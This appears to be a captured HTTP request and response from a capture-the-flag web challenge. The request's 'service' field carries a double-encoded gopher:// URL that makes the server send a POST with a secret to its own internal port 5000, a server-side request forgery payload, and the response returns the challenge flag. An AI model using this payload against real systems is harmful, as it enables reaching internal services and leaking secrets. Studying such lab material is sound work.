 Request
Pretty Raw Hex
\n
1 POST /request HTTP/1.1
2 Host: gof.hackini24.shellmates.club
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 234
9 Origin: https://gof.hackini24.shellmates.club
10 Referer: https://gof.hackini24.shellmates.club/
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 service=
gopher://127.0.0.1:5000/_POST%2520%252Fflag%2520HTTP%252F1.1%250AContent-Type%253A%2520applicat
ion%252Fjson%250AContent-Length%253A%252046%250A%250A%257B%2522secret%2522%253A%2522b7bb70a3b3c
95f570a8d31ece41bf7c5%2522%257D%250A
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 date: Mon, 18 Dec 2023 01:08:17 GMT
3 server: Apache/2.4.52 (Ubuntu)
4 vary: Accept-Encoding
5 content-type: text/html; charset=utf-8
6 connection: close
7 Content-Length: 218
8
9 HTTP/1.1 200 OK
10 Server: Werkzeug/3.0.1 Python/3.10.12
11 Date: Mon, 18 Dec 2023 01:08:18 GMT
12 Content-Type: application/json
13 Content-Length: 59
14 Connection: close
15
16 {"flag":"shellmates{go_go_go_GoOOOPHER}\n","success":true}
17